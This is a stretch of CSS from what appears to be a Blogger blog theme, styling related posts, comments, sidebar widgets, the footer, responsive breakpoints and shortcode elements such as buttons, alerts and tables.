.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#71BC84}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#71BC84}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#71BC84;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#71BC84;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#71BC84}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#71BC84}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#71BC84;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#71BC84;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#71BC84;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#71BC84}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#71BC84}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#71BC84}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#71BC84}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#71BC84}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#71BC84}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #154F81;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#71BC84;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
